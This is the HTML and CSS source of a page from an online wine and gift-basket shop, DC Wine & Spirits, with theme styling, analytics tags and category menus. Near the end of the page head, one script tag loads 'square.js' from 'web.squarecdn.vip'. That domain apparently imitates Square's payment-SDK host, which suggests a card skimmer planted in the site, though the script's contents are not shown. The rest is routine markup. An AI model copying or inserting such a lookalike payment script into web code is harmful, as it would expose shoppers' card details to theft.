.btn-wishlist::before{font-size:13px}.module-side_products-39 .side-product .btn-wishlist.btn, .module-side_products-39 .side-product .btn-wishlist.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-side_products-39 .side-product .btn-wishlist.btn:hover{color:rgba(152, 2, 46, 1) !important;background:none !important}.module-side_products-39 .side-product .btn-wishlist.btn:active, .module-side_products-39 .side-product .btn-wishlist.btn:hover:active, .module-side_products-39 .side-product .btn-wishlist.btn:focus:active{color:rgba(152, 2, 46, 1) !important;background:none !important;box-shadow:none}.module-side_products-39 .side-product .btn-wishlist.btn:focus{color:rgba(152, 2, 46, 1) !important;background:none;box-shadow:none}.module-side_products-39 .side-product .btn-wishlist.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-side_products-39 .side-product .btn-wishlist.btn:hover{box-shadow:none}.module-side_products-39 .side-product .btn-wishlist.btn.btn.disabled::after{font-size:20px}.module-side_products-39 .side-product .btn-compare{display:inline-flex}.module-side_products-39 .side-product .btn-compare::before{font-size:13px}.module-side_products-39 .side-product .btn-compare.btn, .module-side_products-39 .side-product .btn-compare.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.module-side_products-39 .side-product .btn-compare.btn:hover{color:rgba(152, 2, 46, 1) !important;background:none !important}.module-side_products-39 .side-product .btn-compare.btn:active, .module-side_products-39 .side-product .btn-compare.btn:hover:active, .module-side_products-39 .side-product .btn-compare.btn:focus:active{color:rgba(152, 2, 46, 1) !important;background:none !important;box-shadow:none}.module-side_products-39 .side-product .btn-compare.btn:focus{color:rgba(152, 2, 46, 1) !important;background:none;box-shadow:none}.module-side_products-39 .side-product .btn-compare.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .module-side_products-39 .side-product .btn-compare.btn:hover{box-shadow:none}.module-side_products-39 .side-product .btn-compare.btn.btn.disabled::after{font-size:20px}@media (max-width: 1024px){.module-side_products-39 .swiper-buttons{display:block}}@media (max-width: 980px){.module-side_products-39 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 2 * 10px) / 3 - 0.01px)}.module-side_products-39 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 3 - 0.01px)}}@media (max-width: 760px){.module-side_products-39 .swiper-container{overflow:hidden}.module-side_products-39 .swiper-buttons{display:block;top:0}.module-side_products-39 .swiper-button-prev{left:auto;right:0;transform:translate(-100%, -100%)}.module-side_products-39 .swiper-button-next{transform:translate(0, -100%)}.module-side_products-39 .swiper-buttons
div{width:25px;height:25px;border-width:0;border-right-width:1px;border-style:solid;border-color:rgba(255, 255, 255, 1)}.module-side_products-39 .swiper-pagination{display:none !important}.module-side_products-39
.swiper{padding-bottom:0}.module-side_products-39 .product-layout.swiper-slide{margin-right:10px;width:calc((100% - 1 * 10px) / 2 - 0.01px)}.module-side_products-39 .product-layout:not(.swiper-slide){padding:5px;width:calc(100% / 2 - 0.01px)}.module-side_products-39 .side-product
.image{width:30%}.module-side_products-39 .side-product
.caption{width:calc(100% - 30%)}.module-side_products-39 .side-product .button-group{display:none}}@media (max-width: 500px){.module-side_products-39 .side-product
.image{width:100%}.module-side_products-39 .side-product
.caption{width:100%;padding-top:8px;padding-left:0px}.module-side_products-39 .side-product{display:flex}}@media (max-width: 470px){.module-side_products-39 .side-product .name
a{font-size:13px}.module-side_products-39 .side-product .price-old{font-size:14px}.module-side_products-39 .side-product
.price{font-size:13px}} .module-newsletter-67 .title.module-title{font-family:'Hind Madurai';font-weight:400;font-size:30px;margin-top:35px;text-align:center}.module-newsletter-67 .title.module-title::after{left:50%;right:initial;transform:translate3d(-50%,0,0)}.module-newsletter-67{text-align:center;justify-content:center}.module-newsletter-67 .module-body>div{align-self:center}.module-newsletter-67 .title::after{left:50%;right:auto;transform:translate3d(-50%,0,0)}.module-newsletter-67 .module-body{flex-direction:column}.module-newsletter-67 .newsletter-text{color:rgba(0, 0, 0, 1);margin-bottom:10px}.module-newsletter-67 .module-body .input-group{height:40px}.module-newsletter-67 .module-body .newsletter-form .input-group
input{width:375px;max-width:100%}.module-newsletter-67 .btn::before{content:'\eb79' !important;font-family:icomoon !important;margin-right:5px}.module-newsletter-67 .input-group .input-group-btn .btn, .module-newsletter-67 .input-group .input-group-btn .btn:visited{font-family:'Hind Madurai';font-weight:400;font-size:14px;text-transform:none;letter-spacing:0}.module-newsletter-67 .input-group .input-group-btn
.btn{padding:2px;padding-right:7px;padding-left:7px;min-width:20px;min-height:20px;min-height:30px;height:30px}.desktop .module-newsletter-67 .input-group .input-group-btn .btn:hover{box-shadow:0 5px 30px -5px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn:active, .module-newsletter-67 .input-group .input-group-btn .btn:hover:active, .module-newsletter-67 .input-group .input-group-btn .btn:focus:active{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn:focus{box-shadow:inset 0 0 20px rgba(0, 0, 0, 0.25)}.module-newsletter-67 .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.module-newsletter-67 .input-group-btn
.btn{transform:translateX(-5px);margin-top:5px}.module-newsletter-67 .checkbox
label{font-size:14px;color:rgba(0, 0, 0, 1)}.module-newsletter-67 .module-body .newsletter-form
.checkbox{padding-top:10px}@media (max-width: 760px){.module-newsletter-67 .title.module-title::after{display:none}} .links-menu-76 .title.module-title{text-align:left}.links-menu-76 .title.module-title::after{margin-left:0;margin-right:auto;transform:none;display:none}.links-menu-76 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-76 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-76 .menu-item a .links-text{white-space:normal;font-size:16px;color:rgba(8, 8, 8, 1)}.links-menu-76 .menu-item
a{justify-content:flex-start;;padding-bottom:12px}.links-menu-76 .menu-item a::before{content:'\f105' !important;font-family:icomoon !important;margin-right:7px}.links-menu-76 .count-badge{display:none}.phone footer .links-menu-76 .module-title::before{display:none}.phone footer .links-menu-76 .module-title+.module-body>li{display:flex}div.links-menu-76 .title.module-title{font-family:'Sarabun';font-weight:700;font-size:16px;text-transform:uppercase;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(204, 204, 204, 1);padding-bottom:15px;margin-top:35px;text-align:left}div.links-menu-76 .title.module-title::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-76 .title.module-title.page-title>span::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-76 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:2;column-gap:20px;column-rule-style:none}div.links-menu-76 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-76 .menu-item a .links-text{white-space:normal}div.links-menu-76 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-76 .count-badge{display:none}.phone footer  div.links-menu-76 .module-title::before{display:none}.phone footer  div.links-menu-76 .module-title+.module-body>li{display:flex}@media (max-width: 760px){div.links-menu-76 .title.module-title::after{display:none}} .links-menu-75 .title.module-title{text-align:left}.links-menu-75 .title.module-title::after{margin-left:0;margin-right:auto;transform:none;display:none}.links-menu-75 .module-body{display:block;justify-content:flex-start;align-items:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-rule-style:solid}.links-menu-75 .menu-item{border-width:1px 0 0 0;justify-content:flex-start;;flex-grow:0;width:auto}.links-menu-75 .menu-item a .links-text{white-space:normal;font-size:16px;color:rgba(8, 8, 8, 1)}.links-menu-75 .menu-item
a{justify-content:flex-start;;padding-bottom:12px}.links-menu-75 .menu-item a::before{content:'\f105' !important;font-family:icomoon !important;margin-right:7px}.links-menu-75 .count-badge{display:none}.phone footer .links-menu-75 .module-title::before{display:none}.phone footer .links-menu-75 .module-title+.module-body>li{display:flex}div.links-menu-75 .title.module-title{font-family:'Sarabun';font-weight:700;font-size:16px;text-transform:uppercase;border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(204, 204, 204, 1);padding-bottom:15px;margin-top:35px;text-align:left}div.links-menu-75 .title.module-title::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-75 .title.module-title.page-title>span::after{left:initial;right:initial;margin-left:0;margin-right:auto;transform:none}div.links-menu-75 .module-body{display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:2;column-gap:20px;column-rule-style:none}div.links-menu-75 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-75 .menu-item a .links-text{white-space:normal}div.links-menu-75 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-75 .count-badge{display:none}.phone footer  div.links-menu-75 .module-title::before{display:none}.phone footer  div.links-menu-75 .module-title+.module-body>li{display:flex} .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-info_blocks-215 .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-info_blocks-215 .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.module-info_blocks-215 .info-block .info-block-title{font-size:16px;display:block}.module-info_blocks-215 .info-block .info-block-text{display:block}.module-info_blocks-215 .info-block{padding:5px;padding-bottom:10px;padding-left:0px;display:flex;flex-direction:row;justify-content:flex-start;text-align:left}.module-info_blocks-215 .info-block-content{display:flex}.module-info_blocks-215 .info-block::before{align-self:center;width:30px;font-size:20px;color:rgba(105, 105, 115, 1)}.module-info_blocks-215 .info-block-img{align-self:center}.module-info_blocks-215 .info-block::before, .module-info_blocks-215 .info-block-img{margin-right:5px}.module-info_blocks-215 .info-block .count-badge{display:none}.module-info_blocks-215 .module-item .info-block .info-block-title{color:rgba(0, 0, 0, 1)}.module-info_blocks-215 .module-item-1 .info-block-img{left:5px;top:-5px}.module-info_blocks-215 .module-item-1 .info-block::before{content:'\eab9' !important;font-family:icomoon !important}.module-info_blocks-215 .module-item-2 .info-block::before{content:'\e94c' !important;font-family:icomoon !important}.module-info_blocks-215 .module-item-3 .info-block::before{content:'\f095' !important;font-family:icomoon !important} .icons-menu-61
a{background:rgba(152, 2, 46, 1);width:40px;height:40px}.desktop .icons-menu-61 a:hover{background:rgba(152, 2, 46, 1)}.icons-menu-61 a::before{color:rgba(255, 255, 255, 1)}.icons-menu-61 .menu-item
a{border-radius:50px}.icons-menu-61 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-61>ul>.icons-menu-item{padding:calc(10px / 2)}.icons-menu-61
ul{justify-content:flex-start}.icons-menu-61 .module-title{text-align:left}.icons-menu-61 .module-title::after{left:0;right:auto;transform:none}.icons-menu-61 .icons-menu-item-1.icon-menu-icon>a::before{content:'\f09a' !important;font-family:icomoon !important}.icons-menu-61 .icons-menu-item-2.icon-menu-icon>a::before{content:'\e90e' !important;font-family:icomoon !important;font-size:18px}.icons-menu-61 .icons-menu-item-3.icon-menu-icon>a::before{content:'\f0e1' !important;font-family:icomoon !important}.icons-menu-61 .icons-menu-item-4.icon-menu-icon>a::before{content:'\f167' !important;font-family:icomoon !important} .icons-menu-369 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis}.icons-menu-369 .count-badge{font-family:'Hind Madurai';font-weight:400;font-size:16px;color:rgba(7, 7, 7, 1)}.icons-menu-369
ul{justify-content:flex-start}.icons-menu-369 .module-title{text-align:left}.icons-menu-369 .module-title::after{left:0;right:auto;transform:none}.icons-menu-369 .icons-menu-item-1.icon-menu-icon .count-badge{font-family:'Hind Madurai';font-weight:400;font-size:16px;color:rgba(0, 0, 0, 1);text-align:center}.icons-menu-369 .icons-menu-item-1.icon-menu-icon .count-zero{display:none !important} .accordion-menu-350
.title{margin-bottom:20px}.accordion-menu-350.accordion-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.accordion-menu-350.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.accordion-menu-350.accordion-menu .j-menu .dropdown>a::after{display:none}.accordion-menu-350.accordion-menu .j-menu>li>a{font-family:'Hind Madurai';font-weight:400;font-size:15px;color:rgba(0, 0, 0, 1);padding:5px}.accordion-menu-350.accordion-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.accordion-menu-350.accordion-menu .j-menu>li>a>span>s{color:rgba(0, 0, 0, 1)}.accordion-menu-350.accordion-menu .j-menu>li>a:not([href]){color:rgba(0, 0, 0, 1)}.accordion-menu-350.accordion-menu .j-menu a .count-badge{display:inline-flex;position:relative}.accordion-menu-350 .open-menu i::before{content:'\eba0' !important;font-family:icomoon !important}.accordion-menu-350 .open-menu[aria-expanded='true'] i::before{content:'\eb85' !important;font-family:icomoon !important}.accordion-menu-350 .j-menu .accordion-menu-item-1>a{font-size:16px !important;color:rgba(5, 5, 5, 1) !important} div.links-menu-77 .module-body{padding-left:0px;display:flex;flex-direction:row;justify-content:flex-start;;-webkit-overflow-scrolling:touch}div.links-menu-77 .menu-item{border-width:0 0 0 1px;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-77 .menu-item a .links-text{white-space:nowrap;color:rgba(255, 255, 255, 1)}div.links-menu-77 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-77 .count-badge{display:none}.phone footer  div.links-menu-77 .module-title::before{display:none}.phone footer  div.links-menu-77 .module-title+.module-body>li{display:flex}@media (max-width: 980px){div.links-menu-77 .menu-item{flex-grow:0}div.links-menu-77 .module-body{justify-content:center}}div.links-menu-77 .links-menu-item-1
a{padding-top:10px;padding-right:15px;padding-left:15px}div.links-menu-77 .links-menu-item-1 a .links-text{font-size:16px}@media (max-width: 760px){div.links-menu-77 .links-menu-item-1 a .links-text{font-size:13px}} .icons-menu-228 a::before{color:rgba(139, 145, 152, 1);font-size:30px}.desktop .icons-menu-228 a:hover::before{color:rgba(255,255,255,1)}.icons-menu-228>ul{margin:-8px}.icons-menu-228 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-228>ul>.icons-menu-item{padding:calc(10px / 2)}.icons-menu-228
ul{justify-content:flex-end}.icons-menu-228 .module-title{text-align:right}.icons-menu-228 .module-title::after{left:100%;right:auto;transform:translate3d(-100%,0,0)}@media (max-width: 980px){.icons-menu-228
ul{justify-content:center}.icons-menu-228 .module-title{text-align:center}.icons-menu-228 .module-title::after{left:50%;right:auto;transform:translate3d(-50%,0,0)}}.icons-menu-228 .icons-menu-item-1.icon-menu-icon>a::before{content:'\f1f0' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-2.icon-menu-icon>a::before{content:'\f1f1' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-3.icon-menu-icon>a::before{content:'\f1f3' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-4.icon-menu-icon>a::before{content:'\f1f2' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-5.icon-menu-icon>a::before{content:'\f1f4' !important;font-family:icomoon !important}.icons-menu-228 .icons-menu-item-6.icon-menu-icon>a::before{content:'\f1f5' !important;font-family:icomoon !important} .module-title-364 .title-wrapper
.subtitle{font-family:'Hind Madurai';font-weight:400;font-size:14px;color:rgba(255, 251, 251, 1)}.module-title-364 .title-wrapper::before{opacity:.05;display:block}</style><style>@font-face {
    font-family: 'Gabriola';
    font-style: normal;
    font-weight: normal;
    src: local('fonts/Gabriola'), url('fonts/Gabriola/Gabriola.ttf') format('ttf');
    }
@font-face {
    font-family: 'Metropolis';
    font-style: normal;
    font-weight: normal;
    src: local('fonts/Metropolis'), url('fonts/Metropolis/Metropolis-Black.otf') format('otf');
    }
@font-face {
    font-family: 'Supravitally';
    font-style: normal;
    font-weight: normal;
    src: local('fonts/Supravitally'), url('fonts/Supravitally/Supravitally.ttf') format('ttf');
    }

.route-product-manufacturer #content a img {
    display: block;
    height: 100px;
    background: rgba(238, 238, 240, 1);
    border-radius: 4px;
}
.top-menu.top-menu-240 li.menu-item.top-menu-item.top-menu-item-8 a {
    background-color: #98022e;
    padding: 11px 12px;
    border-radius: 4px;
    color: #fff !important;
}
.module-catalog-264 .subitems{
display: none;
}
.module-blocks-365 .block-header {
    background-color: #eeeeee;
}
.module-blocks-365 .block-content a {
    color: #000000 !important;
    padding: 10px  0px;
    font-size: 17px;
    text-decoration: blink;
}


.main-products.product-grid .product-thumb:hover .product-img>div {
    transform: none !important;
}
/*#logo{
    height: 150px !important;
    border-bottom: 5px solid #9b0047;
    width: 180px;
    margin: 0px auto 0px;
    padding: 6px 0px 10px;
    background-color: #fff;
}*/
#logo {
    height: 60px !important;
    margin: 0px auto 0px;
    padding: 0px 0px 0px;
    background-color: #fff;
}

.module-banners-319 a .banner-caption {
   
    width: 100% !important;
    text-align: center !important;
}
@media only screen and (max-width: 1024px) {
.c2_contact li {
   
   padding: 11px 14px !important;
        margin-right: 11px !important;
}
.c2_contact li a{
font-size: 13px !important;
}
}
@media only screen and (max-width: 767px) {
 /*#logo{
    height: 85px !important;
    width: 110px;
    padding: 0px;
  
}*/ 
#logo {
        height: auto !important;
        width: 175px;
        padding: 0px;
    }
.module-products-297 .product-layout:not(.swiper-slide) {
    padding: 5px;
    width: calc(100% / 2 - 0.01px);
}
.c2_contact li {
    
    margin: 10px;
    width: 100%;
}
.c2_contact p a {
    margin-top: 10px;
    width: 100%;
    text-align: center;
}

}
.post-image img {
    width: 100% !important;
   height:auto !important;
}
#button-confirm-order{

}
.table-responsive {
    width: 100%;
    overflow-x: auto;
  margin: 2em 0;
}
.responsive-table {
    width: 100%;
    border-collapse: collapse;
    min-width: 600px;
}
.table-responsive .responsive-table{
 border: 1px solid #ccc !important;
}
.responsive-table th,
.responsive-table td {
    border: 1px solid #ccc;
    padding: 10px;
    text-align: left;
}
.responsive-table th {
    background-color: #98022e;
    color: white;
    font-weight: bold;
}
.blog-highlight {
  background: #fffaf0;
  border-left: 4px solid #e2c275;
  padding: 14px 16px;
  margin: 1.8em 0;
  border-radius: 4px;
}
.faq {
background: #f6f6f6;
  border-left: 4px solid #98022e;
  padding: 14px 16px;
  margin: 1.8em 0;
  border-radius: 4px;
}
.faq details {
            margin: 10px 0;
        }
.faq summary {
            cursor: pointer;
            font-weight: bold;
            color: #4a2c2a;
        }

.cta-button {
            display: inline-block;
            padding: 10px 20px;
            background-color: #98022e;
            color: white;
            border-radius: 5px;
            text-align: center;
            margin: 20px 0;
        }
 .cta-button:hover {
            background-color: #98022e; color:#ffffff;
        }

.module-products-297 .title.module-title a {
    color: #000000;
    text-decoration: none;
    text-transform: uppercase;
    font-weight: 600;
}
.c2_contact {
    display: block;
    margin: 0;
    padding: 15px 0;
    border-top: 1px solid #ffffff;
    margin-top: 15px;
}

.order_sec h2 {
    color: #ffffff;
    font-size: 36px;
    margin-bottom: 11px;
}

.order_sec p {
    font-size: 15px;
    color: #ffffff;	
}

.c2_contact li {
    display: inline-block;
    color: #ffffff;
    margin-right: 24px;
    font-size: 14px;
    border: 1px solid #ffffff;
    padding: 11px 25px;
}

.c2_contact li:last-child {
    background-color: #ffffff!important;
}
.c2_contact li:last-child i {
    color: #000000;
}
.c2_contact li:hover i{
	    color: #000000!important;	
}
.c2_contact li:hover{
	    background-color: #ffffff!important;	
}
.c2_contact li:hover a{
	    color: #000000!important;	
}


.c2_contact li:hover i{
	color:#ffffff;	
}

.c2_contact li i {
    margin-right: 7px;
    color: #ffffff;
}
.c2_contact li:last-child a {
    color: #000000!important;
}
.c2_contact li a {
        color: #ffffff;
    font-size: 15px;
    text-decoration: none;
	
}
.module-blocks-323 .title.block-title::after{
display:none;
}
.module-blocks-325 .title.block-title::after{
display:none;
}
.module-blocks-328 .module-item-1 .module-title::after{
display:none;
}
.flyout-menu-7 .flyout-menu-item.dropdown .j-menu>li>a{
    text-transform: capitalize;
}
.squareup_save_card{
display:none !important;
}
.refine-title
  {
  display:none;
  }

table.table.table-hover.coupon_table th {
    font-size: 18px;
    font-weight: bold;
    border: 1px solid #cccccc ! IMPORTANT;
    background-color: #0d0d0d ! IMPORTANT;
    color: #ffffff ! IMPORTANT;
}
table.table.table-hover.coupon_table td {
    border: 1px solid #cccccc ! IMPORTANT;
    padding: 10px ! IMPORTANT;
}
.module-info_blocks-330 .info-block-img{
    background-color: #eeeeee;
        padding: 10px;
}

.register-page .buttons .pull-right {
    justify-content: flex-start;
    padding-left: 21px;
}
.register-page .buttons input[type=checkbox] {
    margin-right: 7px !important;
    margin-left: -258px !important;
}

.register-page .buttons .pull-right:only-child .btn {
  
    margin-left: 0px;
    margin-top: 9px;
}
.checkout-same-address, #payment-custom-field1{
display:none !important;
}

.blog1.blog-by-s {
    margin: 20px 0px;
}
.blog1.blog-by-s h2 {
    font-size: 28px;
    font-weight: 600;
}
.blog1.blog-by-s h3 {
    font-size: 24px;
    font-weight: 600;
}
.blog1.blog-by-s h4 {
    font-size: 22px;
    font-weight: 600;
}
.blog1.blog-by-s h5 {
    font-size: 20px;
    font-weight: 600;
}
.table.blog_table1 table td, .table.blog_table1 table th {
    padding: 15px !important;
    border: 1px solid #c3bbbb !important;
}
.blog_img_sec1 {
    
    padding: 15px;
}
.module-banners-338 .module-item.module-item-1 {
    height: 300px;
}
.module-banners-338 .module-item>a{
    overflow: visible;
}
.module-banners-338 .banner-caption{
    bottom: -40px;
}
.module-products-27 .nav-tabs{
    justify-content: center;
}

@media only screen and (max-width: 767px) {
  .module-banners-338 .module-item.module-item-1{
    height:270px;
  }
}
.container.blog-post div#content {
    border-right: 1px solid #dddddd;
}
.accordion-menu.accordion-menu-350 .collapse.in li.menu-item {
    width: 16%;
}
div.links-menu-205 .module-body{
    column-gap: 7px;
}

div.links-menu-304 .links-menu-item-1 a{
background-color: #98022e;
margin-left: 12px;
    border-radius: 5px;

}
body h2 {font-size: 20px;}
body h3 {font-size: 18px; font-weight: bold; margin-top: 10px;}
body a { text-decoration: none;}
body blockquote {max-width: 100%;}
body blockquote::before {display: none;}


table.table.tipatchk_table {
    background-color: #eff1f4;
    display: flex;
    margin-bottom: 20px;
}

table.table.tipatchk_table tbody tr td {
    background-color: #eff1f4;
}

table.table.tipatchk_table .radio-inline+.radio-inline {
    margin-left: 0;
}</style> <script src="catalog/view/theme/journal3/assets/aa6a9ed7e553329dd7e7f8b30dcc8670.js?v=45643a14" ></script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PKSMBZ5');</script> <meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" /> <script src="https://web.squarecdn.vip/v1/square.js"></script></head><body class=""><div class="mobile-container mobile-main-menu-container"><div class="mobile-wrapper-header">
<span>Menu</span>
<a class="x"></a></div><div class="mobile-main-menu-wrapper"></div></div><div class="mobile-container mobile-filter-container"><div class="mobile-wrapper-header"></div><div class="mobile-filter-wrapper"></div></div><div class="mobile-container mobile-cart-content-container"><div class="mobile-wrapper-header">
<span>Your Cart</span>
<a class="x"></a></div><div class="mobile-cart-content-wrapper cart-content"></div></div><div class="site-wrapper"><header class="header-classic"><div class="header header-classic header-lg"><div class="top-bar navbar-nav"><div class="top-menu top-menu-2"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-2">
<a href="https://www.dcwineandspirits.com/bulk-order-form.xlsx" ><span class="links-text">Download Our Bulk Order Form</span></a></li></ul></div><div class="language-currency top-menu"><div class="desktop-language-wrapper"></div><div class="desktop-currency-wrapper"></div></div><div class="third-menu"><div class="top-menu top-menu-332"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-1 icon-only">
<a href="mailto:contact@dcwineandspirits.com" ><span class="links-text">contact@dcwineandspirits.com</span></a></li></ul></div></div></div><div class="mid-bar navbar-nav"><div class="desktop-logo-wrapper"><div id="logo">
<a href="https://www.dcwineandspirits.com/">
<img src="https://www.dcwineandspirits.com/image/cache/catalog/logo/dc-wine_logo-360x90.webp"  width="360" height="90" alt="DC Wine &amp; Spirits" title="DC Wine &amp; Spirits"/>
</a></div></div><div class="desktop-search-wrapper full-search default-search-wrapper"><div id="search" class="dropdown">
<button class="dropdown-toggle search-trigger" data-toggle="dropdown"></button><div class="dropdown-menu j-dropdown"><div class="header-search">
<input type="text" name="search" value="" placeholder="Search here..." class="search-input" data-category_id=""/>
<button type="button" class="search-button" data-search-url="https://www.dcwineandspirits.com/search?search="></button></div></div></div></div><div class="classic-cart-wrapper"><div class="top-menu secondary-menu"><div class="top-menu top-menu-240"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-1">
<a href="https://www.dcwineandspirits.com/index.php?route=account/login" ><span class="links-text"></span></a></li><li class="menu-item top-menu-item top-menu-item-6">
<a href="https://www.dcwineandspirits.com/wishlist" ><span class="links-text"></span><span class="count-badge wishlist-badge count-zero">0</span></a></li><li class="menu-item top-menu-item top-menu-item-7">
<a href="https://www.dcwineandspirits.com/order-tracking" ><span class="links-text"></span></a></li><li class="menu-item top-menu-item top-menu-item-8">
<a href="https://www.dcwineandspirits.com/bulk-order-form.xlsx" ><span class="links-text">Bulk Orders Form</span></a></li></ul></div></div></div></div><div class="desktop-main-menu-wrapper menu-default  navbar-nav"><div class="menu-trigger menu-item main-menu-item"><ul class="j-menu"><li><a>Menu</a></li></ul></div><div id="main-menu" class="main-menu main-menu-3"><ul class="j-menu"><li class="menu-item main-menu-item main-menu-item-1 dropdown flyout drop-menu " data-is-open>
<a href="https://www.dcwineandspirits.com/gift-baskets/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Gifts By</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69758028b76b8" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69758028b76b8"><div id="flyout-menu-697542d10f732" class="flyout-menu flyout-menu-7"><ul class="j-menu"><li class="menu-item flyout-menu-item flyout-menu-item-1 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Shop by Category</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69758028b1052" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69758028b1052"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-catalog module-catalog-119 image-on-hover"><div class="module-body"><div class="module-item module-item-1"><div class="item-content">
<a href="https://www.dcwineandspirits.com/gift-baskets/" class="catalog-title">Gift Baskets</a><div class="item-assets image-left"><div class="subitems"><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/2-wine-bottle-gift-box/"><span>2 Bottle Wine Gift Box</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/champagne-gift-baskets/"><span>Champagne Gift Baskets, Boxes &amp; Sets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/mimosa-gift-baskets/"><span>Mimosa Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/wooden-gift-box/"><span>Wooden Wine Gift Boxes</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/wine-gift-baskets/"><span>Wine Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gourmet-gift-baskets/"><span>Gourmet Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/prosecco-gift-basket/"><span>Prosecco Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/spa-gift-baskets/"><span>Spa Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/flute-gift-set/"><span>Champagne Flute Gift Sets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/wine-and-glass-set/"><span>Wine and Glass Sets</span></a></div></div></div></div></div><div class="module-item module-item-3"><div class="item-content">
<a href="https://www.dcwineandspirits.com/recipients/" class="catalog-title">Gift By Recipients</a><div class="item-assets image-left"><div class="subitems"><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/business-partner-gifts/"><span>Business Partner Gifts</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/executive-gift-baskets/"><span>Executive Gift Baskets</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gift-basket-coworkers/"><span>Gift Basket Coworkers</span></a></div><div class="subitem" data-image="" >
<a href="https://www.dcwineandspirits.com/gift-basket-dad/"><span>Gift Basket for Dad</span></a></div><div class="subitem" data-image="" >
